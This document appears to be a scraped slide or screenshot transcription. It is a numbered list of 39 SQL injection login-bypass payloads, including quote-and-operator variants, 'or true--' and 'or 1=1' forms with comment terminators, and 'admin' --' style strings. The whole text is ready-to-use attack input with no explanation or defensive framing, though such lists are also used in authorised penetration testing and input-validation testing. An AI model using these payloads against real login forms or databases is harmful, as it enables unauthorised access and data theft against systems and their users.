 1 '-'
2 ' '
3 '&'
4 '^'
5 '*'
6 ' or ''-'
7 ' or '' '
8 ' or ''&'
9 ' or ''^'
10 ' or ''*'
11 "-"
12 " "
13 "&"
14 "^"
15 "*"
16 " or ""-"
17 " or "" "
18 " or ""&"
19 " or ""^"
20 " or ""*"
21 or true--
22 " or true--
23 ' or true--
24 ") or true--
25 ') or true--
26 ' or 'x'='x
27 ') or ('x')=('x
28 ')) or (('x'))=(('x
29 " or "x"="x
30 ") or ("x")=("x
31 ")) or (("x"))=(("x
32 or 1=1
33 or 1=1--
34 or 1=1#
35 or 1=1/*
36 admin' --
37 admin' #
38 admin'/*
39 admin' or '1'='1